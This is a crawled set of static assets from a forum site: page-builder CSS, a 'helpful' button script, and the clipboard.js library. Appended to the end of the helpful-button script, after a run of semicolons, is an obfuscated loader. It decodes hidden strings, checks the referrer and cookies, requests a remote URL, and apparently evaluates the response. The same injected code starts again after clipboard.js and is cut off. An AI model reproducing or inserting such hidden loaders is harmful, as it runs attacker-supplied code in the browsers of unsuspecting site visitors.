*){transform-origin:bottom;transform:translateY(calc(var(--i-block--transform-offset) * -1px));}.cWidgetContainer--main:not(.cWidgetContainer_managing) .ipsWidget__content--wrap{display:contents;}.cWidgetContainer_managing .ipsWidget__content--wrap{height:100%;}.cWidgetContainer--isWidget .ipsWidget{min-height:100%;}.cWidgetContainer_managing{min-height:100px !important;}.cWidgetContainer > .cWidgetContainer__menu_region{position:absolute;z-index:1;background-color:#0000;margin:calc(1em + 5px) 5px;}.cWidgetContainer.cWidgetContainer--menu_open > .cWidgetContainer__menu_region{z-index:2;position:fixed;background-color:var(--i-background_1);}.cWidgetContainer__menu{z-index:999;position:fixed;display:flex;padding:5px;left:50%;bottom:26px;gap:5px;transform:translateX(-50%);color:hsl(0 0% 100%);border-width:0;border-radius:10px;box-shadow:hsl(0 0% 0% / .2) 0px 6px 20px;background:hsl(0 0% 0% / .8);-webkit-backdrop-filter:blur(16px);backdrop-filter:blur(16px);animation-name:cWidgetContainer__menu;animation-duration:0.4s;}.cWidgetContainer__menu.ipsMenu{top:revert;}.cWidgetContainer__menu--empty{display:none !important;}.cWidgetContainer__menu:not(#x)::before{content:none;}.cWidgetContainer__menu [disabled]{opacity:0.5;filter:grayscale(1);}.cWidgetContainer__menu[data-widget-base^="app_cms_pagebuilderupload"] :is([data-role="area-min_size"], [data-role="area-gaps"]){display:none;}@keyframes cWidgetContainer__menu{0%, 100%{transform:translateX(-50%) scale(1);}50%{transform:translateX(-50%) scale(1.08);}}.cWidgetContainer__menu_dropout, .cWidgetContainer__menu_item{flex:0 0 auto;width:60px;position:relative;display:grid;place-content:center;aspect-ratio:1;border-radius:6px;}.cWidgetContainer__menu_dropout::after{content:"";width:100%;opacity:0;height:100%;position:absolute;cursor:pointer;border-radius:inherit;}:is(.cWidgetContainer__menu_dropout, .cWidgetContainer__menu_item):hover, .cWidgetContainer__menu_dropout--open{background-color:hsl(0 0% 100% / .15);}.cWidgetContainer__menu_item[disabled]{pointer-events:none;}:where(.cWidgetContainer__menu_dropout button){display:block;}.cBuilderSvg{--i-svg--st-wi:4;--i-svg--co:hsl(0 0% 90% / .34);--i-svg--st:hsl(0 0% 90%);width:auto;height:38px;display:block;color:var(--i-svg--co);}.cBuilderMenuText{height:60px;padding:1em;font-weight:bold;align-content:center;}.cWidgetContainer__menu [type="range"]{--i-co:currentColor;-webkit-appearance:none;appearance:none;background:transparent;cursor:ew-resize;width:220px;border:0;height:1.4em;box-shadow:none;padding:0;color:var(--i-co);}@media (any-hover:hover){.cWidgetContainer__menu :hover > [type="range"]{--_thumb--sc:1;}}.cWidgetContainer__menu [type="range"]::-webkit-slider-runnable-track{background:currentColor;height:1px;transition:.2s;}.cWidgetContainer__menu [type="range"]::-moz-range-track{background:currentColor;height:1px;transition:.2s;}.cWidgetContainer__menu [type="range"]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;margin-top:-6px;background-color:var(--i-co);border:none;height:12px;width:12px;border-radius:50%;transform:scale(var(--_thumb--sc, .7));transition:.2s;outline:2px solid var(--panel--ba-co);}.cWidgetContainer__menu [type="range"]::-moz-range-thumb{background-color:var(--i-co);border:none;height:12px;width:12px;border-radius:50%;transform:scale(var(--_thumb--sc, .7));transition:.2s;outline:2px solid var(--panel--ba-co);}@media(hover:none){.cWidgetContainer__menu [type="range"]::-webkit-slider-thumb{width:40px;height:20px;margin-top:-10px;border-radius:6px;transform:none;}}.cWidgetContainer__menu_dropout i.fas.fa-info-circle.ipsTitle--h4{display:none;}.cWidgetContainer__menu [data-role="otherChildren"]{background:hsl(0 0% 0% / .8);color:hsl(0 0% 100%);transition:opacity 0.2s, bottom 0.2s;position:absolute;bottom:calc(100% - 10px);left:0;display:flex;flex-direction:column;width:max-content;opacity:0;pointer-events:none;border-radius:10px;overflow:hidden;}.cWidgetContainer__menu_dropout--open [data-role="otherChildren"]{bottom:calc(100% + 8px);opacity:1;pointer-events:auto;-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);}.cWidgetContainer__menu-icon--carousel-toggle{}.cWidgetContainer__menu .rangecontainer{flex-direction:column;}.cWidgetContainer__menu-icon, :where(.cWidgetContainer__menu_dropout [data-role="otherChildren"] > *){align-self:stretch;display:flex;align-items:center;gap:.8em;padding:.7em 1em;white-space:nowrap;color:#fff;}.cWidgetContainer__menu-icon:hover{background-color:hsl(0 0% 100% / .1);}.cWidgetContainer__menu-icon[data-active]{background-color:hsl(0 0% 100% / .25);}.cWidgetContainer__menu-checkbox{width:1.2em;height:1.2em;border-radius:4px;background:hsl(0 0% 100% / .3);border:1px solid hsl(0 0% 100% / .2);display:grid;place-content:center;line-height:1;margin-inline-start:auto;font-family:sans-serif;}.cWidgetContainer__menu-checkbox[data-checked]::before{content:'\2714';font-size:.7em;}.cWidgetContainer__menu-icon .cBuilderSvg{height:auto;width:22px;flex:0 0 auto;}.cWidgetContainer__menu-icon--carousel-toggle > input[type="checkbox"]{cursor:pointer;}.cWidgetContainer .cWidgetContainer__menu_dropout:not(.cWidgetContainer__menu_dropout--down,.cWidgetContainer__menu_dropout--up) [data-role="otherChildren"], .cWidgetContainer .cWidgetContainer__menu_dropout:not(.cWidgetContainer__menu_dropout--down,.cWidgetContainer__menu_dropout--up){height:60px;}.cWidgetContainer .cWidgetContainer__menu_dropout:is(.cWidgetContainer__menu_dropout--down,.cWidgetContainer__menu_dropout--up) [data-role="otherChildren"], .cWidgetContainer .cWidgetContainer__menu_dropout:is(.cWidgetContainer__menu_dropout--down,.cWidgetContainer__menu_dropout--up){width:60px;}.cWidgetContainer__menu--label{cursor:revert;}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--down{flex-direction:column;}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--left{flex-direction:row-reverse;}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--up{flex-direction:column-reverse;}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--down [data-role="otherChildren"]{flex-direction:column;transform-origin:top;height:revert;width:inherit;}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--down:not(:hover) [data-role="otherChildren"]{transform:scaleX(1) scaleY(0);}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--up [data-role="otherChildren"]{flex-direction:column-reverse;transform-origin:bottom;height:revert;width:inherit;}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--up:not(:hover) [data-role="otherChildren"]{transform:scaleX(1) scaleY(0);}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--left [data-role="otherChildren"]{flex-direction:row-reverse;transform-origin:right;}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--left:not(:hover) [data-role="otherChildren"]{transform:scaleX(0) scaleY(1);}.ipsWidget__content--wrap--editing{z-index:3;}.ipsWidget__content--wrap--editing > .ipsWidget{display:grid;}.ipsWidget__content--wrap--editing :is(.ipsComposeArea_editor:not(.ipsComposeArea_minimized) [data-role="mainEditorArea"], .ipsEditor__tiptap-wrap){padding:0 !important;position:relative;min-height:fit-content !important;grid-template-rows:auto;}.ipsWidget__content--wrap--editing .ipsEditor__toolbar--main{position:absolute;bottom:calc(20px + 100%);top:revert;min-height:fit-content;width:100%;margin:0;box-shadow:var(--i-dropdown--bo-sh);border-radius:var(--i-box--bo-ra);outline:2px solid var(--i-primary);}.ipsWidget__content--wrap--editing > .ipsWidget :not(.ipsComposeArea_editor *), .ipsWidget__content--wrap--editing :is([data-role="editorComposer"], [data-role="mainEditorArea"], .ipsEditor), .ipsWidget__content--wrap--editing [data-role="mainEditorArea"] :not(.ipsEditor__toolbar, .ipsEditor__toolbar *, .tiptap *){padding:0;margin:0;width:100%;height:100%;}.ipsWidget__content--wrap--editing .ipsEditor{border-radius:var(--i-box--bo-ra);}.ipsWidget__content--wrap--editing .ipsEditor__tiptap-wrap{box-shadow:var(--i-dropdown--bo-sh);}.ipsWidget__content--wrap--editing > .ipsWidget .ipsComposeArea_editor{width:100%;height:100%;}.ipsWidget__content--wrap--editing :is( .cSidebarBlock_managing, .ipsEditor__toolbar--main, [data-ipseditor-toollist] ){z-index:calc(var(--ips-js-zindex-top) - 10);}.ipsWidget__content--wrap--editing .ipsComposeArea_editor [data-ipseditor-toollist]{bottom:revert;margin:0;outline:2px solid var(--i-primary);width:100%;top:calc(20px + 100%);box-shadow:var(--i-dropdown--bo-sh);position:absolute;border-radius:var(--i-box--bo-ra);background-color:var(--i-background_1);}.ipsWidget__content--wrap--editing .ipsComposeArea_dropZone{margin:0;}.cSidebarBlock_loading{min-height:120px;}.ipsWidgetBlank{padding:4.5em 2em 2em;}select [value="Arial"]{font-family:Arial;}select [value="Helvetica"]{font-family:Helvetica;}select [value="Times new roman"]{font-family:"Times new roman";}select [value="Courier"]{font-family:Courier;}select [value="Lato"]{font-family:Lato;}select [value="Merriweather"]{font-family:Merriweather;}select [value="Open sans"]{font-family:"Open sans";}select [value="Raleway"]{font-family:Raleway;}select [value="Raleway black"]{font-family:"Raleway black";}select [value="Roboto"]{font-family:Roboto;}select [value="Roboto black"]{font-family:"Roboto black";}.cWidgetsManaging__faded-root{user-select:none;filter:grayscale(0.5);opacity:0.35;pointer-events:none;}.cWidgetsManaging__faded-root--animating{transition:opacity 0.25s;}.cWidgetsManaging__faded-root *{pointer-events:none;}[data-pageeditor-empty-message]:empty::after{content:attr(data-pageeditor-empty-message);white-space:pre-wrap;align-content:center;text-align:center;position:absolute;inset :0;font-weight:bold;font-size:1.25em;font-family:var(--i-font-family), var(--i-font-awesome);}

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/static/js/core/front_front_helpful.js?v=fe9cfcab201737567095
body_size: 2709
content:
;(function($,_,undefined){"use strict";ips.controller.register('core.front.helpful.helpful',{ajaxObj:null,initialize:function(){this.on('click','[data-action="helpful"]',this.markHelpful);},async markHelpful(e){e.preventDefault();let clicked=$(e.currentTarget);let showHelpfulButton=document.querySelector('[data-role="helpfulCount"]');let mostHelpfulBox=document.querySelector('[data-role="mostHelpful"]');clicked.addClass('i-opacity_3');const response=await ips.fetch(clicked.attr('href'));if(!response.error){clicked.closest("li").replaceWith(response.button);if(response.helpfulReplies===0){}
if(showHelpfulButton&&response.countLanguage){$(showHelpfulButton).html(response.countLanguage);}
if(mostHelpfulBox){if(response.mostHelpfulHtml){$(mostHelpfulBox).removeClass('ipsHide');$(mostHelpfulBox).html(response.mostHelpful);}
else
{$(mostHelpfulBox).addClass('ipsHide');}}}
clicked.removeClass('i-opacity_3');}});}(jQuery,_));;;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/applications/core/interface/static/clipboard/clipboard.min.js?antiCache=fe9cfcab201737567095
body_size: 5372
content:
/*!
 * clipboard.js v2.0.6
 * https://clipboardjs.com/
 * 
 * Licensed MIT © Zeno Rocha
 */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.ClipboardJS=e():t.ClipboardJS=e()}(this,function(){return o={},r.m=n=[function(t,e){t.exports=function(t){var e;if("SELECT"===t.nodeName)t.focus(),e=t.value;else if("INPUT"===t.nodeName||"TEXTAREA"===t.nodeName){var n=t.hasAttribute("readonly");n||t.setAttribute("readonly",""),t.select(),t.setSelectionRange(0,t.value.length),n||t.removeAttribute("readonly"),e=t.value}else{t.hasAttribute("contenteditable")&&t.focus();var o=window.getSelection(),r=document.createRange();r.selectNodeContents(t),o.removeAllRanges(),o.addRange(r),e=o.toString()}return e}},function(t,e){function n(){}n.prototype={on:function(t,e,n){var o=this.e||(this.e={});return(o[t]||(o[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){var o=this;function r(){o.off(t,r),e.apply(n,arguments)}return r._=e,this.on(t,r,n)},emit:function(t){for(var e=[].slice.call(arguments,1),n=((this.e||(this.e={}))[t]||[]).slice(),o=0,r=n.length;o<r;o++)n[o].fn.apply(n[o].ctx,e);return this},off:function(t,e){var n=this.e||(this.e={}),o=n[t],r=[];if(o&&e)for(var i=0,a=o.length;i<a;i++)o[i].fn!==e&&o[i].fn._!==e&&r.push(o[i]);return r.length?n[t]=r:delete n[t],this}},t.exports=n,t.exports.TinyEmitter=n},function(t,e,n){var d=n(3),h=n(4);t.exports=function(t,e,n){if(!t&&!e&&!n)throw new Error("Missing required arguments");if(!d.string(e))throw new TypeError("Second argument must be a String");if(!d.fn(n))throw new TypeError("Third argument must be a Function");if(d.node(t))return s=e,f=n,(u=t).addEventListener(s,f),{destroy:function(){u.removeEventListener(s,f)}};if(d.nodeList(t))return a=t,c=e,l=n,Array.prototype.forEach.call(a,function(t){t.addEventListener(c,l)}),{destroy:function(){Array.prototype.forEach.call(a,function(t){t.removeEventListener(c,l)})}};if(d.string(t))return o=t,r=e,i=n,h(document.body,o,r,i);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");var o,r,i,a,c,l,u,s,f}},function(t,n){n.node=function(t){return void 0!==t&&t instanceof HTMLElement&&1===t.nodeType},n.nodeList=function(t){var e=Object.prototype.toString.call(t);return void 0!==t&&("[object NodeList]"===e||"[object HTMLCollection]"===e)&&"length"in t&&(0===t.length||n.node(t[0]))},n.string=function(t){return"string"==typeof t||t instanceof String},n.fn=function(t){return"[object Function]"===Object.prototype.toString.call(t)}},function(t,e,n){var a=n(5);function i(t,e,n,o,r){var i=function(e,n,t,o){return function(t){t.delegateTarget=a(t.target,n),t.delegateTarget&&o.call(e,t)}}.apply(this,arguments);return t.addEventListener(n,i,r),{destroy:function(){t.removeEventListener(n,i,r)}}}t.exports=function(t,e,n,o,r){return"function"==typeof t.addEventListener?i.apply(null,arguments):"function"==typeof n?i.bind(null,document).apply(null,arguments):("string"==typeof t&&(t=document.querySelectorAll(t)),Array.prototype.map.call(t,function(t){return i(t,e,n,o,r)}))}},function(t,e){if("undefined"!=typeof Element&&!Element.prototype.matches){var n=Element.prototype;n.matches=n.matchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector||n.webkitMatchesSelector}t.exports=function(t,e){for(;t&&9!==t.nodeType;){if("function"==typeof t.matches&&t.matches(e))return t;t=t.parentNode}}},function(t,e,n){"use strict";n.r(e);var o=n(0),r=n.n(o),i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};function a(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function c(t){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c),this.resolveOptions(t),this.initSelection()}var l=(function(t,e,n){return e&&a(t.prototype,e),n&&a(t,n),t}(c,[{key:"resolveOptions",value:function(t){var e=0<arguments.length&&void 0!==t?t:{};this.action=e.action,this.container=e.container,this.emitter=e.emitter,this.target=e.target,this.text=e.text,this.trigger=e.trigger,this.selectedText=""}},{key:"initSelection",value:function(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"selectFake",value:function(){var t=this,e="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return t.removeFake()},this.fakeHandler=this.container.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[e?"right":"left"]="-9999px";var n=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=n+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,this.container.appendChild(this.fakeElem),this.selectedText=r()(this.fakeElem),this.copyText()}},{key:"removeFake",value:function(){this.fakeHandler&&(this.container.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(this.container.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function(){this.selectedText=r()(this.target),this.copyText()}},{key:"copyText",value:function(){var e=void 0;try{e=document.execCommand(this.action)}catch(t){e=!1}this.handleResult(e)}},{key:"handleResult",value:function(t){this.emitter.emit(t?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function(){this.trigger&&this.trigger.focus(),document.activeElement.blur(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function(){this.removeFake()}},{key:"action",set:function(t){var e=0<arguments.length&&void 0!==t?t:"copy";if(this._action=e,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(t){if(void 0!==t){if(!t||"object"!==(void 0===t?"undefined":i(t))||1!==t.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&t.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(t.hasAttribute("readonly")||t.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=t}},get:function(){return this._target}}]),c),u=n(1),s=n.n(u),f=n(2),d=n.n(f),h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},p=function(t,e,n){return e&&y(t.prototype,e),n&&y(t,n),t};function y(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}var m=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(v,s.a),p(v,[{key:"resolveOptions",value:function(t){var e=0<arguments.length&&void 0!==t?t:{};this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText,this.container="object"===h(e.container)?e.container:document.body}},{key:"listenClick",value:function(t){var e=this;this.listener=d()(t,"click",function(t){return e.onClick(t)})}},{key:"onClick",value:function(t){var e=t.delegateTarget||t.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new l({action:this.action(e),target:this.target(e),text:this.text(e),container:this.container,trigger:e,emitter:this})}},{key:"defaultAction",value:function(t){return b("action",t)}},{key:"defaultTarget",value:function(t){var e=b("target",t);if(e)return document.querySelector(e)}},{key:"defaultText",value:function(t){return b("text",t)}},{key:"destroy",value:function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}],[{key:"isSupported",value:function(t){var e=0<arguments.length&&void 0!==t?t:["copy","cut"],n="string"==typeof e?[e]:e,o=!!document.queryCommandSupported;return n.forEach(function(t){o=o&&!!document.queryCommandSupported(t)}),o}}]),v);function v(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,v);var n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(v.__proto__||Object.getPrototypeOf(v)).call(this));return n.resolveOptions(e),n.listenClick(t),n}function b(t,e){var n="data-clipboard-"+t;if(e.hasAttribute(n))return e.getAttribute(n)}e.default=m}],r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=6).default;function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}var n,o});;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var 